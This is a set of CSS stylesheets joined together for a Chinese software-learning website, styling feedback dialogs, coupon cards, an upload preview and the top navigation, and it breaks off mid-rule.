.layui-layer.my-close-skin .customer-feedback .dialog-recommendation .d-content .d-item .select-input .intentional-pricing i.icon-pricing {
    display: inline-block;
    width: 16px;
    height: 16px;
    position: absolute;
    right: 10px;
    top: 10px;
    transition: all .2s;
    background: url(/user/html/upload/icon-sheet-name.png) -361px -132px
}

.layui-layer.my-close-skin .customer-feedback .dialog-recommendation .d-content .d-item .select-input .list-select-pricing {
    position: absolute;
    top: 50%;
    background-color: #fff;
    right: 0;
    left: 0;
    max-height: 200px;
    overflow-y: auto;
    border: 1px solid #eee;
    border-radius: 2px;
    box-sizing: border-box;
    padding: 5px 0;
    box-shadow: 1px 1px 4px rgba(0, 0, 0, .08);
    z-index: -1;
    opacity: 0;
    visibility: hidden
}

.layui-layer.my-close-skin .customer-feedback .dialog-recommendation .d-content .d-item .select-input .list-select-pricing::-webkit-scrollbar {
    width: 8px
}

.layui-layer.my-close-skin .customer-feedback .dialog-recommendation .d-content .d-item .select-input .list-select-pricing::-webkit-scrollbar-thumb {
    border-radius: 10px;
    box-shadow: inset 0 0 5px rgba(0, 0, 0, .2);
    background: #a3a3a3
}

.layui-layer.my-close-skin .customer-feedback .dialog-recommendation .d-content .d-item .select-input .list-select-pricing::-webkit-scrollbar-track {
    box-shadow: inset 0 0 5px rgba(0, 0, 0, .2);
    border-radius: 0;
    background: #f2f3f5;
    border-radius: 10px
}

.layui-layer.my-close-skin .customer-feedback .dialog-recommendation .d-content .d-item .select-input .list-select-pricing ul li {
    line-height: 32px;
    cursor: pointer;
    padding: 0 10px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    font-size: 12px
}

.layui-layer.my-close-skin .customer-feedback .dialog-recommendation .d-content .d-item .select-input .list-select-pricing ul li:hover {
    background-color: #f6f6f6;
    transition: .5s all
}

.layui-layer.my-close-skin .customer-feedback .dialog-recommendation .d-content .d-item .select-input.active .intentional-pricing i.icon-pricing {
    transform: rotate(180deg)
}

.layui-layer.my-close-skin .customer-feedback .dialog-recommendation .d-content .d-item .select-input.active .list-select-pricing {
    z-index: 1;
    opacity: 1;
    visibility: visible;
    top: 100%;
    transition: .2s
}

.layui-layer.my-close-skin .customer-feedback .dialog-recommendation .bottom-wrap {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 20px
}

.layui-layer.my-close-skin .customer-feedback .report-dialog {
    width: 570px;
    height: 620px;
    background: #fff;
    border-radius: 0 4px 4px 4px;
    overflow: hidden;
    padding: 0
}

.layui-layer.my-close-skin .customer-feedback .report-dialog .report-title {
    height: 50px;
    background: #f8f8f8;
    line-height: 50px;
    padding-left: 39px;
    font-size: 16px;
    border-bottom: 1px solid #eee
}

.layui-layer.my-close-skin .customer-feedback .report-dialog .report-title span {
    font-size: 12px;
    color: #999;
    font-weight: 400
}

.layui-layer.my-close-skin .customer-feedback .report-dialog .d-content {
    padding: 0 40px;
    margin-top: 25px
}

.layui-layer.my-close-skin .customer-feedback .report-dialog .d-content .d-item {
    margin-bottom: 20px
}

.layui-layer.my-close-skin .customer-feedback .report-dialog .d-content .d-textarea {
    min-height: 110px
}

.layui-layer.my-close-skin .customer-feedback .img-diagram {
    cursor: pointer;
    text-decoration: underline;
    color: rgba(253, 163, 51, .9)
}

.layui-layer.my-close-skin .customer-feedback .feedback-tips-content {
    display: inline-block;
    position: absolute;
    padding-bottom: 15px
}

.layui-layer.my-close-skin .customer-feedback .feedback-tips-content:hover .feedback-tips-dialog {
    display: block
}

.layui-layer.my-close-skin .customer-feedback .feedback-tips-content .feedback-tips-dialog {
    display: none;
    position: absolute;
    left: -25px;
    top: 27px;
    padding: 10px;
    z-index: 1;
    width: 335px;
    background: rgba(0, 0, 0, .7);
    border-radius: 4px;
    box-sizing: border-box
}

.layui-layer.my-close-skin .customer-feedback .feedback-tips-content .feedback-tips-dialog.details-tips {
    width: 465px
}

.layui-layer.my-close-skin .customer-feedback .feedback-tips-content .feedback-tips-dialog:after {
    position: absolute;
    content: "";
    left: 29px;
    top: -8px;
    border-bottom: 9px solid rgba(0, 0, 0, .7);
    border-left: 7px solid rgba(0, 0, 0, 0);
    border-right: 7px solid rgba(0, 0, 0, 0)
}

.layui-layer.my-close-skin .customer-feedback .feedback-tips-content .feedback-tips-dialog p {
    font-size: 12px;
    color: #fff;
    line-height: 1;
    margin-bottom: 10px
}

.layui-layer.my-close-skin .customer-feedback .feedback-tips-content .feedback-tips-dialog p:last-child {
    margin-bottom: 0
}

.layui-layer.my-close-skin .customer-feedback .feedback-tips-content .feedback-tips-dialog p.col-loie {
    color: #fda333
}

.layui-layer.my-close-skin .customer-feedback .feedback-tips-content .tips-feedback-img {
    bottom: -147px;
    top: auto;
    width: 299px;
    left: 75px;
    z-index: 3
}

.layui-layer.my-close-skin .customer-feedback .feedback-tips-content .tips-feedback-img:after {
    border-bottom: 0px solid rgba(0, 0, 0, .7) !important
}

.layui-layer.my-close-skin .customer-feedback .feedback-tips-content .tips-feedback-img img {
    width: 280px;
    height: 550px
}

.layui-layer.my-close-skin .customer-feedback .tips-report {
    display: inline-block;
    width: 14px;
    height: 14px;
    background: url(/www2/images/share/icon-default.png) no-repeat;
    cursor: pointer;
    margin-left: 5px;
    vertical-align: -2px
}

.layui-layer.my-close-skin .customer-feedback .tips-report:hover {
    background: url(/www2/images/share/icon-tips.png) no-repeat
}

.layui-layer.my-close-skin .customer-feedback .upload-img {
    width: 490px;
    height: 90px;
    border: 1px solid #eee;
    border-radius: 4px;
    padding: 12px;
    box-sizing: border-box
}

.layui-layer.my-close-skin .customer-feedback .upload-img .input-img {
    width: 66px;
    height: 66px;
    border-radius: 4px;
    border: 1px solid #eee;
    float: left;
    margin-right: 10px;
    position: relative
}

.layui-layer.my-close-skin .customer-feedback .upload-img .input-img:after {
    width: 2px;
    height: 22%;
    top: 38%;
    background: #3bc66f
}

.layui-layer.my-close-skin .customer-feedback .upload-img .input-img:before {
    width: 22%;
    height: 2px;
    left: 37%;
    background: #3bc66f
}

.layui-layer.my-close-skin .customer-feedback .upload-img .input-img .report-img-del {
    display: none;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    font-size: 12px;
    color: #fff;
    text-align: center;
    line-height: 18px;
    cursor: pointer;
    background: rgba(0, 0, 0, .5);
    z-index: 2
}

.my-close-skin .layui-layer-setwin .layui-layer-close2 {
    right: 0;
    top: 0px;
    background-position: 1px -40px;
    width: 16px;
    height: 16px;
    margin-left: 10px;
    opacity: .5
}

.my-close-skin .layui-layer-setwin .layui-layer-close2:hover {
    opacity: .7;
    background-position: 1px -40px
}

.my-close-skin .layui-layer-title {
    height: 44px;
    line-height: 44px;
    border-bottom: none;
    font-size: 16px;
    border-radius: 4px 4px 0 0
}

.my-close-skin.layui-layer-dialog .layui-layer-content {
    padding: 26px 20px
}

.my-close-skin .layui-layer-btn a {
    border-radius: 4px;
    margin: 5px 10px 0 10px
}

.my-close-skin .layui-layer-btn .layui-layer-btn0 {
    border-color: #3bc66f;
    background-color: #3bc66f
}

.feedback-dialog {
    display: none;
    width: 570px;
    height: 620px;
    padding: 40px;
    box-shadow: 0px 0px 6px 0px rgba(4, 0, 0, .08);
    border-radius: 4px;
    box-sizing: border-box
}

.feedback-dialog .header-title {
    line-height: 1;
    text-align: center
}

.feedback-dialog .header-title>h2 {
    font-size: 16px;
    color: #333;
    margin-bottom: 11px
}

.feedback-dialog .header-title>p {
    font-size: 12px;
    color: #999
}

.feedback-dialog .d-content {
    margin-top: 40px
}

.feedback-dialog .d-content .d-item {
    margin-bottom: 35px
}

.feedback-dialog .d-content .d-item>label {
    display: block;
    margin-bottom: 8px;
    font-size: 14px;
    color: #666;
    position: relative
}

.feedback-dialog .d-content .d-item>label em {
    color: #ef3f3f
}

.feedback-dialog .d-content .checkbox-wrap {
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    -ms-flex-line-pack: justify;
    margin-left: -10px
}

.feedback-dialog .d-content .checkbox-wrap>li {
    height: 40px;
    line-height: 40px;
    margin-left: 10px
}

.feedback-dialog .d-content .checkbox-wrap>li span {
    cursor: pointer;
    width: 100%;
    height: 100%;
    padding: 0 12px;
    box-sizing: border-box;
    display: inline-block;
    border: 1px solid #eee;
    color: #bbb;
    font-size: 12px;
    border-radius: 4px;
    transition: all .3s
}

.feedback-dialog .d-content .checkbox-wrap>li input:checked+span {
    border: 1px solid #3bc66f;
    color: #3bc66f
}

.feedback-dialog .d-content .checkbox-wrap input[type=checkbox],
.feedback-dialog .d-content .checkbox-wrap input[type=radio] {
    position: absolute;
    top: 0;
    left: 0;
    visibility: hidden;
    clip: rect(0, 0, 0, 0);
    width: 0;
    height: 0
}

.feedback-dialog .d-content .text-wrap {
    position: relative
}

.feedback-dialog .d-content .text-wrap .p-tips {
    position: absolute;
    pointer-events: none;
    left: 10px;
    top: 6px;
    color: #bbb;
    font-size: 12px;
    line-height: 18px
}

.feedback-dialog .d-content .problem-textarea {
    border: 1px solid #eee;
    border-radius: 2px;
    padding-bottom: 20px;
    overflow: hidden
}

.feedback-dialog .d-content .problem-textarea .problem-description {
    height: 50px;
    min-height: 50px;
    border-width: 0px
}

.feedback-dialog .d-content .problem-textarea .problem-description::-webkit-scrollbar {
    width: 4px
}

.feedback-dialog .d-content .problem-textarea .problem-description::-webkit-scrollbar-thumb {
    border-radius: 10px;
    box-shadow: inset 0 0 5px rgba(0, 0, 0, .2);
    background: #c9cdd4
}

.feedback-dialog .d-content .problem-textarea .problem-description::-webkit-scrollbar-track {
    box-shadow: inset 0 0 5px rgba(0, 0, 0, .2);
    border-radius: 0;
    background: #f2f3f5;
    border-radius: 10px
}

.feedback-dialog .d-content .problem-description,
.feedback-dialog .d-content .d-textarea {
    font-size: 12px;
    display: block;
    outline: none;
    position: relative;
    width: 490px;
    box-sizing: border-box;
    min-height: 140px;
    height: auto;
    line-height: 20px;
    padding: 6px 10px;
    resize: vertical;
    border-width: 1px;
    border-style: solid;
    border-color: #eee;
    background-color: #fff;
    border-radius: 2px;
    resize: none
}

.feedback-dialog .d-content .d-input {
    display: block;
    width: 490px;
    font-size: 12px;
    height: 40px;
    box-sizing: border-box;
    padding: 0 10px;
    border: 1px solid #eee;
    border-radius: 4px
}

.feedback-dialog .d-content input::-moz-placeholder,
.feedback-dialog .d-content textarea::-moz-placeholder {
    color: #bbb;
    opacity: 1
}

.feedback-dialog .d-content input:-ms-input-placeholder,
.feedback-dialog .d-content textarea:-ms-input-placeholder {
    color: #bbb
}

.feedback-dialog .d-content input::-webkit-input-placeholder,
.feedback-dialog .d-content textarea::-webkit-input-placeholder {
    color: #bbb
}

.feedback-dialog .d-content .qitatextarea {
    font-size: 12px;
    display: none;
    outline: none;
    position: relative;
    width: 490px;
    box-sizing: border-box;
    min-height: 80px;
    height: auto;
    line-height: 20px;
    padding: 6px 10px;
    resize: vertical;
    border-width: 1px;
    border-style: solid;
    border-color: #eee;
    background-color: #fff;
    border-radius: 2px;
    resize: none
}

.feedback-dialog .bottom-wrap {
    text-align: center
}

.feedback-dialog .bottom-wrap .contact-service {
    font-size: 14px;
    color: #999;
    text-decoration: underline;
    display: inline-block;
    line-height: 38px
}

.feedback-dialog .bottom-wrap .btn-sure {
    display: inline-block;
    width: 110px;
    height: 38px;
    line-height: 38px;
    box-sizing: border-box;
    text-align: center;
    background: #3bc66f;
    border-radius: 4px;
    margin: 0 10px;
    color: #fff;
    cursor: pointer
}

.feedback-dialog .bottom-wrap .btn-f-cancel {
    margin: 0 10px;
    display: inline-block;
    width: 110px;
    height: 38px;
    line-height: 38px;
    box-sizing: border-box;
    text-align: center;
    color: #3bc66f;
    background: #e2ffed;
    border: 1px solid #3bc66f;
    border-radius: 4px;
    cursor: pointer
}

.feedback-dialog .evaluate {
    position: relative;
    width: 210px;
    height: 24px;
    cursor: pointer;
    margin: 0px auto
}

.feedback-dialog .evaluate .evaluate-child {
    position: absolute;
    font-size: 0
}

.feedback-dialog .evaluate .evaluate-child span {
    white-space: normal;
    display: inline-block;
    margin: 0 8px
}

.feedback-dialog .evaluate .evaluate-child .temp {
    width: 210px
}

.feedback-dialog .evaluate .beforev2 {
    overflow: hidden;
    width: 0
}

.feedback-dialog .evaluate-text {
    font-size: 16px;
    color: #ffbb2a;
    text-align: center;
    padding-bottom: 11px;
    padding-top: 5px;
    display: none
}

.feedback-dialog .evaluate-title {
    font-size: 16px;
    color: #ffbb2a;
    line-height: 73px
}

.feedback-dialog .evaluate-header {
    height: 73px;
    text-align: center
}

.feedback-dialog .evaluate-number {
    text-align: center;
    color: #ffbb2a;
    font-size: 16px;
    line-height: 30px;
    display: none
}

.feedback-dialog .evaluate-num {
    font-size: 30px
}

.feedback-dialog .d-content .checkbox-wrap .select-active span {
    border: 1px solid #3bc66f;
    color: #3bc66f
}

@media screen and (max-width: 1720px) {
    div.mainbox {
        padding: 30px 20px
    }

    div.coupon-page .open-coupon-list li {
        width: 305px;
        margin-right: 10px
    }

    div.coupon-page .open-coupon-list li:nth-of-type(2n) {
        margin-right: 10px
    }

    div.coupon-page .open-coupon-list li:nth-of-type(3n) {
        margin-right: 0
    }

    .coupon-page .open-coupon-list li:nth-of-type(4n) {
        margin-right: 10px
    }

    div.coupon-page .open-coupon-list li .open-coupon-gen {
        width: 100px
    }

    div.coupon-page .open-coupon-list li .open-coupon-gen p {
        font-size: 30px;
        padding-top: 54px
    }

    div.coupon-page .open-coupon-list li .open-coupon-det>.open-coupon-item span {
        margin-right: 20px
    }
}

.open-coupon-list li {
    float: left;
    position: relative;
    width: 325px;
    height: 140px;
    box-sizing: border-box;
    margin-right: 20px;
    margin-bottom: 20px
}

.open-coupon-list li:last-child,
.open-coupon-list li:nth-of-type(2n) {
    margin-right: 0
}

.coupon-page .open-coupon-list li:nth-of-type(2n) {
    margin-right: 20px
}

.coupon-page {
    margin-top: 30px
}

.coupon-page .open-coupon-list li:nth-of-type(4n) {
    margin-right: 0
}

.open-coupon-list li .open-coupon-gen {
    width: 120px;
    height: 140px;
    box-sizing: border-box;
    float: left
}

.open-coupon-list li .open-coupon-gen p {
    font-size: 36px;
    font-weight: bold;
    color: #fff;
    line-height: 1;
    text-align: center
}

.open-coupon-list li .open-coupon-gen p span {
    font-size: 14px;
    color: #fff;
    opacity: .9
}

.open-coupon-list li .open-coupon-det {
    width: 205px;
    height: 140px;
    box-sizing: border-box;
    background-color: #fff;
    float: left;
    padding-left: 15px;
    padding-top: 25px;
    box-sizing: border-box;
    box-shadow: 0px 0px 10px 0px rgba(85, 85, 85, .2);
    border-radius: 0 4px 4px 0
}

.open-coupon-list li .open-coupon-det>h4 {
    font-size: 18px;
    font-weight: bold;
    color: #000;
    line-height: 1;
    position: relative;
    margin-bottom: 15px;
    width: auto;
    display: inline-block
}

.open-coupon-list li .open-coupon-det>h4>span {
    position: relative;
    z-index: 2
}

.open-coupon-list li .open-coupon-det>h4:after {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    right: 0;
    width: 100%;
    height: 8px;
    border-radius: 2px;
    z-index: 1
}

.open-coupon-list li .open-coupon-det>p {
    font-size: 14px;
    color: #666;
    line-height: 1;
    margin-bottom: 15px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.open-coupon-list li .open-coupon-det>.open-coupon-item span {
    font-size: 12px;
    color: #999;
    margin-right: 23px
}

.open-coupon-list li .open-coupon-det>.open-coupon-item a {
    display: inline-block;
    width: 54px;
    height: 24px;
    text-align: center;
    line-height: 24px;
    color: #fff;
    border-radius: 20px;
    cursor: pointer;
    font-size: 12px
}

.white-title {
    width: 214px;
    height: 23px;
    margin: auto;
    margin-bottom: 20px
}

.coupon-openList .white-title {
    background: url(/user/images/bg-coupon.png) -10px -330px
}

.white-single .white-title {
    background: url(/user/images/bg-coupon.png) -10px -370px
}

.coupon-openList {
    background: #fa7048;
    border-radius: 20px !important;
    overflow: hidden
}

.coupon-openList>div {
    background: #fa7048
}

.white-btn-coupon,
.white-single .layui-layer-btn,
.coupon-openList .layui-layer-btn {
    text-align: center
}

.coupon-openList .layui-layer-btn>a {
    display: inline-block;
    width: 160px;
    height: 42px;
    border: 1px solid #ffe5de;
    border-radius: 21px;
    line-height: 42px;
    text-align: center;
    font-size: 18px;
    font-weight: bold;
    cursor: pointer;
    box-sizing: border-box
}

.white-single .layui-layer-btn>a {
    display: inline-block;
    width: 120px;
    height: 36px;
    border: 1px solid #fa7048;
    border-radius: 18px;
    font-size: 16px;
    line-height: 36px;
    text-align: center;
    font-weight: bold;
    cursor: pointer;
    box-sizing: border-box
}

.white-single .layui-layer-btn>a.layui-layer-btn0 {
    background: #ffece7 !important;
    border-color: #fa7048 !important;
    color: #f86;
    margin-right: 30px
}

.white-single .layui-layer-btn>a.layui-layer-btn1 {
    background: #fa7048;
    color: #fff
}

.coupon-openList .layui-layer-btn>a.layui-layer-btn0 {
    margin-right: 100px;
    color: #ffe5de;
    border-color: #fff !important;
    background: #fa7048 !important
}

.coupon-openList .layui-layer-btn>a.layui-layer-btn1 {
    color: #fa7048;
    background: #fff
}

.open-coupon-list li.coupon-curriculum .open-coupon-gen {
    background: url(/user/images/bg-coupon.png) -290px -10px
}

.open-coupon-list li.coupon-curriculum .open-coupon-gen p {
    padding-top: 56px
}

.open-coupon-list li.coupon-curriculum .open-coupon-det>h4:after {
    background: linear-gradient(45deg, rgb(79, 172, 254) 0%, rgb(0, 242, 254) 100%)
}

.open-coupon-list li.coupon-curriculum .open-coupon-det>.open-coupon-item a {
    background: linear-gradient(45deg, rgb(79, 172, 254) 0%, rgb(0, 242, 254) 100%)
}

.open-coupon-list li.coupon-download .open-coupon-gen {
    background: url(/user/images/bg-coupon.png) -10px -10px
}

.open-coupon-list li.coupon-download .open-coupon-gen p {
    padding-top: 42px
}

.open-coupon-list li.coupon-download .open-coupon-gen p>span {
    display: block;
    margin-top: 10px
}

.open-coupon-list li.coupon-download .open-coupon-det>h4:after {
    background: linear-gradient(45deg, rgb(246, 211, 101) 0%, rgb(253, 160, 133) 100%)
}

.open-coupon-list li.coupon-download .open-coupon-det>.open-coupon-item a {
    background: linear-gradient(45deg, rgb(246, 211, 101) 0%, rgb(253, 160, 133) 100%)
}

.open-coupon-list li.coupon-vr .open-coupon-gen {
    background: url(/user/images/bg-coupon.png) -150px -10px
}

.open-coupon-list li.coupon-vr .open-coupon-gen p {
    padding-top: 42px
}

.open-coupon-list li.coupon-vr .open-coupon-gen p>span {
    margin-top: 10px
}

.open-coupon-list li.coupon-vr .open-coupon-det>h4:after {
    background: linear-gradient(45deg, rgb(240, 147, 251) 0%, rgb(245, 87, 108) 100%)
}

.open-coupon-list li.coupon-vr .open-coupon-det>.open-coupon-item a {
    background: linear-gradient(45deg, rgb(240, 147, 251) 0%, rgb(245, 87, 108) 100%)
}

.white-single {
    border-radius: 10px !important
}

@media screen and (max-width: 1700px) {
    .right-top-act {
        right: calc((100% - 1200px)/2)
    }
}

@media screen and (max-width: 1450px) {
    .new-rightbar {
        right: 0px
    }

    .rightbar-act-wrap {
        display: none
    }

    body .indexfoucs-rightbox {
        right: 0px
    }
}

.js_open_recharge {
    display: none;
    cursor: pointer
}

.js_open_recharge:hover {
    color: #3bc66f
}

.fixNav.www-navbar .www-nav-right>ul>li>.js_open_recharge {
    color: #666
}

.www-common-nav.www-navbar .www-nav-right>ul>li>.js_open_recharge {
    color: #666
}

.right-new-recruit {
    position: fixed;
    top: 40%;
    right: 0px;
    display: inline-block;
    width: 119px;
    height: 91px;
    background: url("/user/images/new-recruit.png") no-repeat;
    margin-left: -8px;
    cursor: pointer;
    animation: heart 1s ease-in-out 0s infinite alternate;
    z-index: 999
}

@keyframes heart {
    from {
        margin-top: 0px
    }

    to {
        margin-top: -20px
    }
}

@keyframes heart {
    from {
        transform: translate(0, 0)
    }

    to {
        transform: translate(0, 20px)
    }
}

.new-open-recruit {
    position: relative;
    width: 850px;
    height: 500px;
    background: url("/user/images/bg-open-recruit.png") no-repeat
}

.new-open-recruit .recruit-close {
    display: inline-block;
    width: 22px;
    height: 22px;
    cursor: pointer;
    position: absolute;
    right: 26px;
    top: 26px
}

.indexfoucs-rightbox {
    width: 60px;
    height: 40px;
    position: fixed;
    bottom: 180px;
    right: 0px;
    z-index: 1000;
    display: none
}

.indexfoucs-rightbox:hover .indexfoucs-rightb {
    display: block
}

.indexfoucs-rightbox .indexfoucs-rightb-icon {
    width: 40px;
    height: 60px;
    background: linear-gradient(0deg, rgb(91, 230, 143) 0%, rgb(59, 198, 111) 100%);
    border-radius: 4px;
    text-align: center;
    box-sizing: border-box;
    padding-top: 10px;
    cursor: pointer
}

.indexfoucs-rightbox .indexfoucs-rightb-icon i {
    width: 18px;
    height: 19px;
    display: block;
    margin: 0px auto 3px;
    background: url("/www2/images/rightb-icon.png") center no-repeat
}

.indexfoucs-rightbox .indexfoucs-rightb-icon span {
    font-size: 12px;
    color: #fff
}

.indexfoucs-rightbox .indexfoucs-rightb {
    position: absolute;
    bottom: 0px;
    right: 50px;
    z-index: 1000;
    border-radius: 4px;
    display: none
}

.indexfoucs-rightbox .indexfoucs-rightb a {
    display: block
}

.indexfoucs-rightbox .indexfoucs-rightb a img {
    display: block;
    border-radius: 4px
}

.indexfoucs-rightbox .indexfoucs-rightb .indexfoucs-rightb-text {
    font-size: 12px;
    color: #fff;
    position: absolute;
    top: 10px;
    right: 10px
}

.indexfoucs-rightbox .indexfoucs-rightb .indexfoucs-rightb-text b {
    font-weight: normal
}

.indexfoucs-rightbox .indexfoucs-rightb-block {
    display: block
}

.indexfoucs-rightbox .indexfoucs-rightb-none {
    display: none
}

.indexfoucs-rightbox .zhuohu-icon {
    width: 40px;
    height: 40px;
    border-radius: 4px;
    float: right;
    background: url("/ku/zhuohu/zhuohu2.png") center no-repeat
}.www-container{width:1300px}.center{text-align:center}.fiexd-alt{display:none;position:fixed;width:100%;height:100%;top:0;left:0;z-index:99;background:rgba(0,0,0,.6)}.fiexd-alt .p_hide_alt{position:relative;width:100%;height:100%}.fiexd-alt .div-posi{position:absolute;left:50%;top:50%}.fiexd-alt .div-one{display:none;width:793px;height:718px;margin:-396.5px 0 0 -359px;background:url(/zixuev2/images/zixue2.1/youhui.png);background-size:100% 100%}.fiexd-alt .div-one .ul-list{margin-top:28px;margin-left:71px;font-size:0}.fiexd-alt .div-one .p-title-tim{margin-top:370px;text-align:center;font-size:16px;color:#fe5443}.fiexd-alt .ul-list .li-link{display:inline-block;width:291px;height:96px;font-size:14px;padding:11px 20px 17px;color:hsla(0,0%,100%,.8);margin:0 10px 10px 0}.fiexd-alt .ul-list .b-title{color:#fff;display:block;height:27px;font-size:34px;line-height:27px}.fiexd-alt .ul-list .b-title .fl-r{float:right;height:18px;font-size:18px}.fiexd-alt .ul-list .fl-r{float:right}.fiexd-alt .ul-list .cent-txt{line-height:14px;padding:13px 0 11px}.fiexd-alt .ul-list .text-boot{position:relative;padding-top:14px}.fiexd-alt .ul-list .text-right{text-align:right}.fiexd-alt .ul-list .sp-relat{position:relative;top:12px}.fiexd-alt .ul-list .sp-relat i{font-size:14px}.fiexd-alt .p-but-fix{text-align:center;color:#fff;font-size:16px;margin-top:50px}.fiexd-alt .p-but-fix .sp-buton{cursor:pointer;display:inline-block;width:168px;height:44px;line-height:44px;background:#fe5443;border-radius:22px}.fiexd-alt .div-two{width:571px;height:567px;margin:-285.5px 0 0 -283.5px;background:url(/zixuev2/images/zixue2.1/yhjTwo.png);background-size:100% 100%}.fiexd-alt .div-two .two-list{margin:333px 0 0 132px}.fiexd-alt .div-two .p-but-fix{margin-top:20px}.Avideo-span-left{position:absolute;z-index:12;display:none;left:0;width:65px;height:38px;background:url(/zixuev2/images/zixue2.1/huod.png)}.www-footer{padding-top:38px}.www-footer .footer-nav-list{color:#949494;display:inline-block}.www-footer .footer-nav-list .foot-h2{height:19px;font-size:18px;color:#fff;line-height:19px;margin-bottom:33px}.www-footer .footer-nav-list p{height:14px;font-size:14px;line-height:14px;margin-bottom:24px}.www-footer .footer-nav-list ul{margin:23px 0}.www-footer .footer-nav-list ul li{display:block;color:#4f4f4f}.www-footer .footer-nav-list ul li:last-child{margin-right:0}.www-footer .footer-nav-list ul li a{height:13px;font-size:12px;color:#4f4f4f}.www-footer .footer-box{padding-bottom:0}.www-footer .fot-about-list{margin-top:19px}.www-footer .fot-about-list a{height:13px;font-size:14px;color:#999;margin-right:23px}.www-footer .fot-about-list a:hover{color:#3bc66f}.www-footer .fot-about-list a:last-child{margin-right:0}.nav-newupload .topBar-nav-upload{top:-1px}@charset "UTF-8";
/* input图片预览 */
.input-img{
	position: relative;
	width: 120px;
	height: 120px;
	box-sizing: border-box;
	border: 1px dashed #d6d6d6;
}

.input-img:before{
	content: '';
	position: absolute;
	top: 50%;
	left: 30%;
	margin-top: -2px;
	width: 40%;
	height: 4px;
	background: #d2d2d2;
}

.input-img:after{
	content: '';
	position: absolute;
	top: 30%;
	left: 50%;
	z-index: 0;
	margin-left: -2px;
	width: 4px;
	height: 40%;
	background: #d2d2d2;
}

.input-img-prev{
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1;
	width: 100%;
	height: 100%;
	background-repeat: no-repeat;
	background-position: 50% 50%;
	background-size: cover;
}

.input-img input[type="file"]{
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1;
	width: 100%;
	height: 100%;
	cursor: pointer;
	opacity: 0;
	filter: alpha(opacity=0);
	margin: 0;
	padding: 0;
}

.input-img-error{
	display: none;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1;
	width: 100%;
	height: 24px;
	line-height: 24px;
	text-align: center;
	font-size: 12px;
	color: #fff;
	background: #000;
	opacity: 0.5;
	filter: alpha(opacity=50);
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}
/* input图片预览 end */.www-footer .www-container{max-width:1300px!important;width:100%!important}body,html{min-width:1200px!important;width:100%}.content .container,.content .container-w1300,.soft-nav-outer .soft-nav .container{max-width:1300px;width:100%}.soft-two-col .left-col{-webkit-box-flex:1!important;-webkit-flex:1!important;-ms-flex:1!important;flex:1!important}.four-imgs-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}.four-imgs-wrap>a{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;margin:0 10px;-webkit-box-sizing:border-box;box-sizing:border-box}.course-header .nav-breadcrumb{max-width:1300px;width:100%}.content .container .soft-two-col{margin-right:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.content .container .soft-two-col .div-ask-fadein{margin-right:20px;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.content .container .soft-two-col .div-ask-fadein .left-col{width:100%;margin:0}.content .container .soft-two-col .right-col{-webkit-box-flex:330px;-webkit-flex:330px 0 0;-ms-flex:330px 0 0px;flex:330px 0 0}.course-nav .nav-left{margin-left:0}.mid-container .a-bg-widht{max-width:1300px;width:100%!important}.container .right-titel-list .left-lab-list{width:413px}.course-nav.fix-course-nav{min-width:1200px}.container{position:relative;width:1300px;margin:0 auto}.svg-wrap{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.soft-nav-outer{position:relative;height:72px;-webkit-box-shadow:0 4px 12px 0 ragb(222,223,233,.4);box-shadow:0 4px 12px 0 ragb(222,223,233,.4)}.soft-nav-outer .soft-nav{position:relative;z-index:99;height:72px;-o-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;background-color:#fff}.soft-nav-outer .soft-nav .logo{float:left;line-height:72px;width:145px}.soft-nav-outer .soft-nav .logo a{display:inline-block}.soft-nav-outer .soft-nav .logo img{display:inline-block;max-width:100%;height:auto;vertical-align:middle}.soft-nav-outer .soft-nav .nav{zoom:1;color:#333;float:left}.soft-nav-outer .soft-nav .nav>li{float:left;height:72px;margin-left:24px;position:relative}.soft-nav-outer .soft-nav .nav>li:first-child{margin-left:0}.soft-nav-outer .soft-nav .nav>li>a{color:#333;height:72px;line-height:72px;font-size:14px;display:inline-block;color:inherit;cursor:pointer}.soft-nav-outer .soft-nav .nav>li>a.nav-vip{width:106px;height:30px;margin-top:21px;background:url(/zixuev2/images/topnav.png) -30px 0 no-repeat}.soft-nav-outer .soft-nav .nav>li>a.nav-vip:hover{background:url(/zixuev2/images/topnav.png) -136px 0 no-repeat}.soft-nav-outer .soft-nav .nav>li>a .nav-more{display:inline-block;width:20px;height:4px;background:url(/zixuev2/images/sprites.png) 0 -62px;vertical-align:middle}.soft-nav-outer .soft-nav .nav>li>a i.i-icon{position:relative;width:24px;height:28px;background:url(/zixuev2/images/icon-nav-vip.png);display:inline-block;margin:0 auto 2px;vertical-align:-10px}.soft-nav-outer .soft-nav .nav>li>div{display:none}.soft-nav-outer .soft-nav .nav>li:hover .svg-wrap,.soft-nav-outer .soft-nav .nav>li:hover>a{color:#1abc9c}.soft-nav-outer .soft-nav .nav>li:hover .nav-more{background-position:-30px -62px}.soft-nav-outer .soft-nav .nav>li:hover>div{display:block}.soft-nav-outer .soft-nav .nav>li:hover>div.vip-tips{-webkit-transform:scale(1);transform:scale(1);opacity:1}.soft-nav-outer .soft-nav .nav>li:hover .more-all{height:210px;padding:4px 0}.soft-nav-outer .soft-nav .nav>li div.left338{left:-327px}.soft-nav-outer .soft-nav .nav>li .subnav-all-courses{position:absolute;top:72px;left:-247px;width:1228px;padding:18px 36px;height:auto;background:#fff;-webkit-box-shadow:0 4px 14px 0 rgba(222,223,233,.6);box-shadow:0 4px 14px 0 rgba(222,223,233,.6);border-radius:0 0 4px 4px}.soft-nav-outer .soft-nav .nav>li 